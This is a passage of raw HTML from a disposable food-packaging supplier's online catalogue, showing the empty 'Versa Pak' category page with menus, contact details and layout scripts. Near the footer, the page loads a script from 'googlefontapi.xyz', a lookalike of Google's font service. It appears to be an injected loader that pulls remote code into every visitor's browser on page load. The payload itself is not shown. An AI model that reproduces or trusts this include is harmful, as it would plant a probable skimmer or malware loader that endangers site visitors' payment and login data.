ZcHX/2Ci3kWvyDLAZNPhmSyjLZ8ogZfIM129sN0X7BeS/IMPPXpCIBDGKrbj/Tx+PiZDXikbzglvvfITFKs2LwjfrMrwDGiLSoXjOrzusAypdHz4ew7f+O9uiy+QPTf1VDtqd606XitPivPM8NqJYMwpV5VU4pZ+2e9AruljdKajrp/iGYCvz1jkPI1mmDFMPfS3XtKh3hYbQ243Xa583ZK2m6MWNh/is6DqoYOfKZgxnTGJvwMkGspavDAdHuUQckrfTbkrvhuqoC5sYo8awuSJMYAj+xVlRBp1Bl2tQ0UAR65/Tu18oMTeYYbRvCm9YShvOe/GJzkXnbs9cnANhJ+kJ4/90Qsku4FgrEGKKrqBk6YuCxhsLa+cqNVAgrjMo3lxBzElBpADkDAec8/Wp8cBSaPkIUBuEizWw8wrJKQnX+HlHKG54Ci4aTcxuekZtTRU2oY8qJnqXBVAwxFFYRJvfeKgMgqMeh8orz18617PT5PCVjtYmAzHzEA+fKa0W2uhAdYzZwUdPe6C/YfIXdv/yufhvRORJTEBXvLvsiO794+xcdQ3Nsc9wGVHYhsANr/NGl/0gXfKiL/NisSo/0m9lOfG34JPxL5sd8d/w+3mdchBK8fyMiCw0+krfPICCT9e0VQQxSPQg3r6FpIAeiWDwajJEYUd6XUIaFO8vn6SXZZ58bTRjIj5hu5rEQdvaB1ltntLSRib+8wqj4HJ/UzPm+M8HAlGtHTNPv9sTvet8lxPzcdPcI/Hal/[base64]/Ex4rsaU1zV8MVsT5mHYbIPWgOSBVV3ZSrLnyndKZWfPd1OnxEJ+3gXlKDirGkjcHxivOG+TWRh9Uhys7O3Z8z3a6y41wlPFo636GoYZLpEvB2gl4tw3lm/RwJCcX8jN2nklMaJCjHIiCS9q1ee+QajLMaSLYacK5c3Of+qfRpoPLA27nCxuzSesHvW6sYKBbB5jtJbFmxEGJL7zb/xSTp4Pmn2K+r2m1BGkmiLEbAewqyXqM0XEg81jwUkZwybiUjjyUQGg4a2GyGt2g1FWth3WaP4T2qmCEouqaRxE8IlzQ84qVKfKtHWgpMttq6a/LpVZNvGVMyARO0sZLR8b001yTeqs7aqHFy7b6czjoWCAdHaT0SOFeANMKHrCVPKfoQlLbA2WSePdP7wQcu8=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="XKEFdTVhaXTNT7VFBzYKJFeYExBa2eFqNxxCpbILQghWhQCPMX+kY3rjHmeDKNX7dqXdU+XGVMa9+nRHYgSp30207QYF9mIE19p/13RUKFgmKNBnfDEjFf/Jd9CRPOYTf2lznw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18582" class='ddsmoothmenu-h'><ul>
<li class="page-4363823"><a href="/" title="Home">Home</a></li>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4370169"><a href="http://chester.marginspluslive.com/" target="_blank" title="Orders Log-in">Orders Log-in</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><a class="phone" href="tel:8455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="244" height="92" /></a></div>
</div>
</div>
<!--
<div id="slide-overlay">
<div>
<h1>Serving All Your Disposable Food Packaging Needs</h1>
<br />
<h4>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</h4>
</div>
</div>
-->
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18585" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167725"><a href="/List/Catering" title="Catering">Catering</a>
<ul>
<li class="category-6167884"><a href="/List/Catering/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167737"><a href="/List/Cutlery/Glamour-Collection" title="Glamour Collection">Glamour Collection</a></li>
<li class="category-6167739"><a href="/List/Cutlery/Baroque-Collection" title="Baroque Collection">Baroque Collection</a></li>
<li class="category-6170131"><a href="/List/Cutlery/Modern-Design-Gold" title="Modern Design Gold">Modern Design Gold</a></li>
<li class="category-6170136"><a href="/List/Cutlery/Exquisite-Classic" title="Exquisite Classic">Exquisite Classic</a>
<ul>
<li class="category-6170132"><a href="/List/Exquisite-Classic/Exquisite-Classic-Gold" title="Exquisite Classic Gold">Exquisite Classic Gold</a></li>
<li class="category-6170134"><a href="/List/Exquisite-Classic/Exquisite-Classic-Rose-Gold" title="Exquisite Classic Rose Gold">Exquisite Classic Rose Gold</a></li>
<li class="category-6170135"><a href="/List/Exquisite-Classic/Exquisite-Classic-Silver" title="Exquisite Classic Silver">Exquisite Classic Silver</a></li>
</ul>
</li>
<li class="category-6170133"><a href="/List/Cutlery/Tasters" title="Tasters">Tasters</a></li>
</ul>
</li>
<li class="category-6167888"><a href="/List/Catering/Napkin" title="Napkin">Napkin</a></li>
<li class="category-6167865"><a href="/List/Catering/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167863"><a href="/List/Catering/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167853"><a href="/List/Catering/Platters" title="Platters">Platters</a></li>
<li class="category-6167916"><a href="/List/Catering/Drinkware-catering" title="Drinkware catering">Drinkware catering</a></li>
<li class="category-6167917"><a href="/List/Catering/Candles" title="Candles">Candles</a></li>
<li class="category-6167442"><a href="/List/Catering/Mini-Products" title="Mini Products">Mini Products</a></li>
</ul>
</li>
<li class="category-6167729"><a href="/List/Restaurant" title="Restaurant">Restaurant</a>
<ul>
<li class="category-6167867"><a href="/List/Restaurant/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167871"><a href="/List/Restaurant/Serving-Bowls-D" title="Serving Bowls D">Serving Bowls D</a></li>
<li class="category-6167873"><a href="/List/Restaurant/Containers-Packaging" title="Containers & Packaging">Containers & Packaging</a></li>
<li class="category-6167875"><a href="/List/Restaurant/Cutlery-D" title="Cutlery D">Cutlery D</a>
<ul>
<li class="category-6167920"><a href="/List/Cutlery-D/Strows" title="Strows">Strows</a></li>
</ul>
</li>
<li class="category-6167876"><a href="/List/Restaurant/Plates-D" title="Plates D">Plates D</a></li>
<li class="category-6167878"><a href="/List/Restaurant/Serving-Utensils-D" title="Serving Utensils D">Serving Utensils D</a></li>
<li class="category-6167880"><a href="/List/Restaurant/Aluminum-Pan" title="Aluminum Pan">Aluminum Pan</a></li>
<li class="category-6167881"><a href="/List/Restaurant/Cups-D" title="Cups D">Cups D</a></li>
<li class="category-6167885"><a href="/List/Restaurant/Take-Out-Containers" title="Take Out Containers">Take Out Containers</a></li>
<li class="category-6167889"><a href="/List/Restaurant/Food-Safety-Disposables" title="Food Safety Disposables">Food Safety Disposables</a></li>
<li class="category-6169022"><a href="/List/Restaurant/Janitorial" title="Janitorial,">Janitorial,</a></li>
</ul>
</li>
<li class="category-6167798"><a href="/List/Bakery-Supplies" title="Bakery Supplies">Bakery Supplies</a>
<ul>
<li class="category-6167811"><a href="/List/Bakery-Supplies/Baking-Cups" title="Baking Cups">Baking Cups</a></li>
<li class="category-6167812"><a href="/List/Bakery-Supplies/Boxes" title="Boxes">Boxes</a></li>
<li class="category-6167813"><a href="/List/Bakery-Supplies/Molds" title="Molds">Molds</a></li>
<li class="category-6167845"><a href="/List/Bakery-Supplies/Cake-Boards" title="Cake Boards">Cake Boards</a></li>
<li class="category-6167857"><a href="/List/Bakery-Supplies/Bakery-Liners" title="Bakery Liners">Bakery Liners</a></li>
<li class="category-6167866"><a href="/List/Bakery-Supplies/Cake-Stand" title="Cake Stand">Cake Stand</a></li>
<li class="category-6169032"><a href="/List/Bakery-Supplies/Cake-Container" title="Cake Container">Cake Container</a></li>
</ul>
</li>
<li class="category-6167728"><a href="/List/Food-Service" title="Food Service">Food Service</a></li>
<li class="category-6167826"><a href="/List/Dinnerware" title="Dinnerware">Dinnerware</a>
<ul>
<li class="category-6167790"><a href="/List/Dinnerware/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167738"><a href="/List/Cutlery/Modern-Design-Collection" title="Modern Design Collection">Modern Design Collection</a></li>
<li class="category-6167868"><a href="/List/Cutlery/Silver-Cutlery" title="Silver Cutlery">Silver Cutlery</a></li>
<li class="category-6167869"><a href="/List/Cutlery/New-Category-1114" title="New Category 1114">New Category 1114</a></li>
</ul>
</li>
<li class="category-6167789"><a href="/List/Dinnerware/Drinkware" title="Drinkware">Drinkware</a>
<ul>
<li class="category-6167855"><a href="/List/Drinkware/Tumbler" title="Tumbler">Tumbler</a></li>
<li class="category-6167854"><a href="/List/Drinkware/Stemware" title="Stemware">Stemware</a></li>
<li class="category-6167856"><a href="/List/Drinkware/Shot-Glass" title="Shot Glass">Shot Glass</a></li>
<li class="category-6167859"><a href="/List/Drinkware/Mugs" title="Mugs">Mugs</a></li>
</ul>
</li>
<li class="category-6167791"><a href="/List/Dinnerware/Plates" title="Plates">Plates</a>
<ul>
<li class="category-6167846"><a href="/List/Plates/Combo-Sets" title="Combo Sets">Combo Sets</a></li>
<li class="category-6167733"><a href="/List/Plates/Glitz-Collection" title="Glitz Collection">Glitz Collection</a>
<ul>
<li class="category-6169045"><a href="/List/Glitz-Collection/Glitz-Silver" title="Glitz Silver">Glitz Silver</a></li>
<li class="category-6169046"><a href="/List/Glitz-Collection/Glitz-Gold" title="Glitz Gold">Glitz Gold</a></li>
<li class="category-6169047"><a href="/List/Glitz-Collection/Glitz-Rose-Gold" title="Glitz Rose Gold">Glitz Rose Gold</a></li>
</ul>
</li>
<li class="category-6167446"><a href="/List/Plates/Venetian-Collection" title="Venetian Collection">Venetian Collection</a></li>
<li class="category-6167456"><a href="/List/Plates/Traditional-Collection" title="Traditional Collection">Traditional Collection</a></li>
<li class="category-6167449"><a href="/List/Plates/Cobalt-Blue-Collection" title="Cobalt Blue Collection">Cobalt Blue Collection</a></li>
<li class="category-6167453"><a href="/List/Plates/Classic-Collection" title="Classic Collection">Classic Collection</a>
<ul>
<li class="category-6169068"><a href="/List/Classic-Collection/Classic-Gold" title="Classic Gold">Classic Gold</a></li>
<li class="category-6169069"><a href="/List/Classic-Collection/Classic-Silver" title="Classic Silver">Classic Silver</a></li>
</ul>
</li>
<li class="category-6167735"><a href="/List/Plates/Vintage-Collection" title="Vintage Collection">Vintage Collection</a></li>
<li class="category-6167454"><a href="/List/Plates/Midnight-Blue-Collection" title="Midnight Blue Collection">Midnight Blue Collection</a>
<ul>
<li class="category-6169053"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Gold" title="Midnight Blue Gold">Midnight Blue Gold</a></li>
<li class="category-6169054"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Silver" title="Midnight Blue Silver">Midnight Blue Silver</a></li>
</ul>
</li>
<li class="category-6167455"><a href="/List/Plates/Ornate-Collection" title="Ornate Collection">Ornate Collection</a></li>
<li class="category-6167450"><a href="/List/Plates/Serviette-Collection" title="Serviette Collection">Serviette Collection</a>
<ul>
<li class="category-6169074"><a href="/List/Serviette-Collection/Serviette-Silver" title="Serviette Silver">Serviette Silver</a></li>
<li class="category-6169075"><a href="/List/Serviette-Collection/Serviette-Gold" title="Serviette Gold">Serviette Gold</a></li>
</ul>
</li>
<li class="category-6167445"><a href="/List/Plates/Curve-Collection" title="Curve Collection">Curve Collection</a>
<ul>
<li class="category-6169071"><a href="/List/Curve-Collection/Curve-Gold" title="Curve Gold">Curve Gold</a></li>
<li class="category-6169072"><a href="/List/Curve-Collection/Curve-Silver" title="Curve Silver">Curve Silver</a></li>
<li class="category-6169073"><a href="/List/Curve-Collection/Curve-Rose-Gold" title="Curve Rose Gold">Curve Rose Gold</a></li>
</ul>
</li>
<li class="category-6167448"><a href="/List/Plates/Lace-Collection" title="Lace Collection">Lace Collection</a>
<ul>
<li class="category-6169066"><a href="/List/Lace-Collection/Lace-Gold" title="Lace Gold">Lace Gold</a></li>
<li class="category-6169067"><a href="/List/Lace-Collection/Lace-Silver" title="Lace Silver">Lace Silver</a></li>
</ul>
</li>
<li class="category-6167451"><a href="/List/Plates/Opulence-Collection" title="Opulence Collection">Opulence Collection</a></li>
<li class="category-6169077"><a href="/List/Plates/Heritage-Collection" title="Heritage Collection">Heritage Collection</a></li>
<li class="category-6169078"><a href="/List/Plates/Signature-Blu" title="Signature Blu">Signature Blu</a></li>
<li class="category-6170111"><a href="/List/Plates/Mahogany" title="Mahogany">Mahogany</a></li>
</ul>
</li>
<li class="category-6167797"><a href="/List/Dinnerware/Napkins" title="Napkins">Napkins</a></li>
</ul>
</li>
<li class="category-6167828"><a href="/List/Serveware" title="Serveware">Serveware</a>
<ul>
<li class="category-6167795"><a href="/List/Serveware/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167792"><a href="/List/Serveware/Serving-Trays" title="Serving Trays">Serving Trays</a></li>
<li class="category-6167829"><a href="/List/Serveware/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167849"><a href="/List/Serveware/Serving-Boat" title="Serving Boat">Serving Boat</a></li>
</ul>
</li>
<li class="category-6167786"><a href="/List/Food-Packaging-Containers" title="Food Packaging & Containers">Food Packaging & Containers</a>
<ul>
<li class="category-6167818"><a href="/List/Food-Packaging-Containers/Food-Packaging" title="Food Packaging">Food Packaging</a>
<ul>
<li class="category-6169002"><a href="/List/Food-Packaging/PresentaBowls" title="PresentaBowls">PresentaBowls</a></li>
<li class="category-6169003"><a href="/List/Food-Packaging/Pie-Container" title="Pie Container">Pie Container</a></li>
<li class="category-6169005"><a href="/List/Food-Packaging/Versa-Pak" title="Versa Pak" class="menuactive" >Versa Pak</a></li>
<li class="category-6169006"><a href="/List/Food-Packaging/Safe-Pinch" title="Safe Pinch">Safe Pinch</a></li>
<li class="category-6169007"><a href="/List/Food-Packaging/Benpack" title="Benpack">Benpack</a></li>
<li class="category-6169008"><a href="/List/Food-Packaging/SAFE-SEAL" title="SAFE-SEAL">SAFE-SEAL</a></li>
<li class="category-6169009"><a href="/List/Food-Packaging/Crystal-Seal" title="Crystal Seal">Crystal Seal</a></li>
<li class="category-6169010"><a href="/List/Food-Packaging/Go-Qubes" title="Go Qubes">Go Qubes</a></li>
<li class="category-6169011"><a href="/List/Food-Packaging/Super-Bowl-Plus" title="Super Bowl Plus">Super Bowl Plus</a></li>
<li class="category-6169012"><a href="/List/Food-Packaging/Super-Bowl" title="Super Bowl">Super Bowl</a></li>
<li class="category-6169013"><a href="/List/Food-Packaging/SureLock" title="SureLock">SureLock</a></li>
<li class="category-6169014"><a href="/List/Food-Packaging/Squarewar" title="Squarewar">Squarewar</a></li>
<li class="category-6169015"><a href="/List/Food-Packaging/Safe-T-Fresh-RoundWare" title="Safe T Fresh RoundWare">Safe T Fresh RoundWare</a></li>
<li class="category-6169016"><a href="/List/Food-Packaging/Snackers" title="Snackers">Snackers</a></li>
<li class="category-6169017"><a href="/List/Food-Packaging/PagodaWare" title="PagodaWare">PagodaWare</a></li>
<li class="category-6169018"><a href="/List/Food-Packaging/Safe-T-Fresh-Rectangles" title="Safe T Fresh Rectangles">Safe T Fresh Rectangles</a></li>
<li class="category-6169019"><a href="/List/Food-Packaging/Safe-T-Fresh-Round" title="Safe T Fresh Round">Safe T Fresh Round</a></li>
<li class="category-6169020"><a href="/List/Food-Packaging/Fresh-‘n-Clear" title="Fresh ‘n Clear">Fresh ‘n Clear</a></li>
<li class="category-6169021"><a href="/List/Food-Packaging/Safe-Seal-Round" title="Safe Seal Round">Safe Seal Round</a></li>
<li class="category-6169023"><a href="/List/Food-Packaging/Swirl-Bowl" title="Swirl Bowl">Swirl Bowl</a></li>
</ul>
</li>
<li class="category-6167819"><a href="/List/Food-Packaging-Containers/Portion-Cups" title="Portion Cups">Portion Cups</a></li>
<li class="category-6169004"><a href="/List/Food-Packaging-Containers/Sushi" title="Sushi">Sushi</a></li>
<li class="category-6167820"><a href="/List/Food-Packaging-Containers/Pulp" title="Pulp">Pulp</a></li>
<li class="category-6167837"><a href="/List/Food-Packaging-Containers/Sandwich-Packaging" title="Sandwich Packaging">Sandwich Packaging</a></li>
<li class="category-6167841"><a href="/List/Food-Packaging-Containers/Microwaveable-Containers" title="Microwaveable Containers">Microwaveable Containers</a></li>
<li class="category-6167842"><a href="/List/Food-Packaging-Containers/Bakery-Packaging" title="Bakery Packaging">Bakery Packaging</a>
<ul>
<li class="category-6169031"><a href="/List/Bakery-Packaging/Cake-Container" title="Cake Container">Cake Container</a></li>
<li class="category-6169033"><a href="/List/Bakery-Packaging/Muffin-Container" title="Muffin Container">Muffin Container</a></li>
</ul>
</li>
<li class="category-6167843"><a href="/List/Food-Packaging-Containers/Grab-N-go-Snack-Packaging" title="Grab 'N' go & Snack Packaging">Grab 'N' go & Snack Packaging</a></li>
<li class="category-6167844"><a href="/List/Food-Packaging-Containers/In-Mold-Label-Packaging-IML" title="In-Mold Label Packaging (IML)">In-Mold Label Packaging (IML)</a></li>
<li class="category-6167918"><a href="/List/Food-Packaging-Containers/Compartments" title="Compartments">Compartments</a></li>
<li class="category-6169030"><a href="/List/Food-Packaging-Containers/Deli-Container" title="Deli Container">Deli Container</a></li>
<li class="category-6169098"><a href="/List/Food-Packaging-Containers/All-Containers" title="All Containers">All Containers</a></li>
</ul>
</li>
<li class="category-6167787"><a href="/List/Food-Wrap" title="Food Wrap">Food Wrap</a>
<ul>
<li class="category-6167814"><a href="/List/Food-Wrap/Aluminum-Foil" title="Aluminum Foil">Aluminum Foil</a></li>
<li class="category-6167815"><a href="/List/Food-Wrap/Wax-Paper" title="Wax Paper">Wax Paper</a></li>
<li class="category-6167816"><a href="/List/Food-Wrap/Deli-Sheets" title="Deli Sheets">Deli Sheets</a></li>
<li class="category-6167817"><a href="/List/Food-Wrap/Film-Cling" title="Film & Cling">Film & Cling</a></li>
</ul>
</li>
<li class="category-6167788"><a href="/List/Food-Shopping-Bags" title="Food & Shopping Bags">Food & Shopping Bags</a>
<ul>
<li class="category-6167806"><a href="/List/Food-Shopping-Bags/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167807"><a href="/List/Food-Shopping-Bags/Hot-and-Cold-Bags" title="Hot and Cold Bags">Hot and Cold Bags</a></li>
<li class="category-6167808"><a href="/List/Food-Shopping-Bags/Produce-Bags" title="Produce Bags">Produce Bags</a></li>
<li class="category-6167809"><a href="/List/Food-Shopping-Bags/Food-Storage-Bags" title="Food Storage Bags">Food Storage Bags</a>
<ul>
<li class="category-6169024"><a href="/List/Food-Storage-Bags/Zipper-Bags" title="Zipper Bags">Zipper Bags</a></li>
<li class="category-6169025"><a href="/List/Food-Storage-Bags/Sandwich-Bags" title="Sandwich Bags">Sandwich Bags</a></li>
</ul>
</li>
<li class="category-6167810"><a href="/List/Food-Shopping-Bags/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167912"><a href="/List/Food-Shopping-Bags/Plastic-Bag" title="Plastic Bag">Plastic Bag</a></li>
<li class="category-6167913"><a href="/List/Food-Shopping-Bags/Poly-Bags" title="Poly Bags">Poly Bags</a></li>
<li class="category-6167914"><a href="/List/Food-Shopping-Bags/Foil-WAX-Bags" title="Foil & WAX Bags">Foil & WAX Bags</a></li>
</ul>
</li>
<li class="category-6167793"><a href="/List/Poultry-Packaging" title="Poultry Packaging">Poultry Packaging</a>
<ul>
<li class="category-6167794"><a href="/List/Poultry-Packaging/Pads" title="Pads">Pads</a></li>
</ul>
</li>
<li class="category-6167774"><a href="/List/Service-Packaging-Supply" title="Service & Packaging Supply">Service & Packaging Supply</a>
<ul>
<li class="category-6167830"><a href="/List/Service-Packaging-Supply/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167852"><a href="/List/Service-Packaging-Supply/Receipt-Rolls" title="Receipt Rolls">Receipt Rolls</a></li>
</ul>
</li>
<li class="category-6167435"><a href="/List/Janitorial" title="Janitorial">Janitorial</a>
<ul>
<li class="category-6167799"><a href="/List/Janitorial/Trash-Cans" title="Trash Cans">Trash Cans</a></li>
<li class="category-6167800"><a href="/List/Janitorial/Chemicals" title="Chemicals">Chemicals</a></li>
<li class="category-6167801"><a href="/List/Janitorial/Sanitizer" title="Sanitizer">Sanitizer</a></li>
<li class="category-6167802"><a href="/List/Janitorial/Cleaning-Supplies" title="Cleaning Supplies">Cleaning Supplies</a></li>
<li class="category-6167803"><a href="/List/Janitorial/Liners" title="Liners">Liners</a></li>
<li class="category-6167804"><a href="/List/Janitorial/Tissue-and-Towels" title="Tissue and Towels">Tissue and Towels</a>
<ul>
<li class="category-6167886"><a href="/List/Tissue-and-Towels/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
</ul>
</li>
<li class="category-6167805"><a href="/List/Janitorial/Air-Fresheners" title="Air Fresheners">Air Fresheners</a>
<ul>
<li class="category-6167860"><a href="/List/Air-Fresheners/Urinal-Screen" title="Urinal Screen">Urinal Screen</a></li>
<li class="category-6167861"><a href="/List/Air-Fresheners/Bowl-Clip" title="Bowl Clip">Bowl Clip</a></li>
</ul>
</li>
<li class="category-6167831"><a href="/List/Janitorial/Gloves" title="Gloves">Gloves</a></li>
</ul>
</li>
<li class="category-6167773"><a href="/List/Supermarket-Retail" title="Supermarket & Retail">Supermarket & Retail</a>
<ul>
<li class="category-6167832"><a href="/List/Supermarket-Retail/Baby" title="Baby">Baby</a></li>
<li class="category-6167833"><a href="/List/Supermarket-Retail/Disposable-Items" title="Disposable Items">Disposable Items</a>
<ul>
<li class="category-6167907"><a href="/List/Disposable-Items/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6169027"><a href="/List/Disposable-Items/Cooking-Food-Bags" title="Cooking & Food Bags">Cooking & Food Bags</a></li>
</ul>
</li>
<li class="category-6167834"><a href="/List/Supermarket-Retail/Baking" title="Baking">Baking</a></li>
<li class="category-6167847"><a href="/List/Supermarket-Retail/Laundry" title="Laundry">Laundry</a></li>
<li class="category-6167848"><a href="/List/Supermarket-Retail/Home-Cleaning" title="Home Cleaning">Home Cleaning</a>
<ul>
<li class="category-6167892"><a href="/List/Home-Cleaning/Pest-Control" title="Pest Control">Pest Control</a></li>
<li class="category-6167893"><a href="/List/Home-Cleaning/All-Purpose" title="All Purpose">All Purpose</a></li>
<li class="category-6167894"><a href="/List/Home-Cleaning/Bathroom" title="Bathroom">Bathroom</a></li>
<li class="category-6167895"><a href="/List/Home-Cleaning/Cleansers" title="Cleansers">Cleansers</a></li>
<li class="category-6167896"><a href="/List/Home-Cleaning/Floor" title="Floor">Floor</a></li>
<li class="category-6167897"><a href="/List/Home-Cleaning/Glass" title="Glass">Glass</a></li>
<li class="category-6167898"><a href="/List/Home-Cleaning/Oven" title="Oven">Oven</a></li>
</ul>
</li>
<li class="category-6167858"><a href="/List/Supermarket-Retail/Candles" title="Candles">Candles</a></li>
<li class="category-6169043"><a href="/List/Supermarket-Retail/JUST" title="JUST">JUST</a></li>
</ul>
</li>
<li class="category-6167835"><a href="/List/Featured-Products" title="Featured Products">Featured Products</a></li>
</ul>
</div>
                    

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Food-Packaging-Containers">Food Packaging & Containers</a> > <a href="/List/Food-Packaging-Containers/Food-Packaging">Food Packaging</a> > <a href="/List/Food-Packaging/Versa-Pak">Versa Pak</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Versa Pak
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18583" class='ddsmoothmenu-v'><ul>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="container-1440">
<div class="sub-25 nav-container">
<h3>Navigation</h3>
</div>
<div class="sub-25">
<h3>Location</h3>
<a class="address" href="https://goo.gl/maps/v15d8bJFyZ6RG9b29" target="blank"><i class="fas fa-map-marker"></i>19 Industry Dr<br /><span>Suite 100</span><br /><span>P.O. Box 93</span><br /><span>Mountainville, NY 10953</span></a></div>
<div class="sub-25">
<h3>Contact</h3>
<a class="phone" href="tel:18455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a> <span class="fax"><i class="fas fa-fax"></i>(845) 534-3447</span> <a class="email" href="mailto:sales@chesterplastic.com">orders@chesterplastic.com</a> <br />
<h3>Connect</h3>
<span class="social"><a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/"><i class="fab fa-twitter"></i></a> <a href="/"><i class="fab fa-instagram"></i></a><br style="display: none;" /></span></div>
<div class="sub-25"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="220" height="83" /></a></div>
</div>
<hr />
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>


        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#searchContainer').insertAfter('#header .phone');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('#searchContainer').wrapAll('<div id="search-container-bg"></div>');
$('#searchButton').addClass('fas fa-search');
$('#slide-overlay').prependTo('#sliderContainer');
$('#contactForm').appendTo('.form-container');
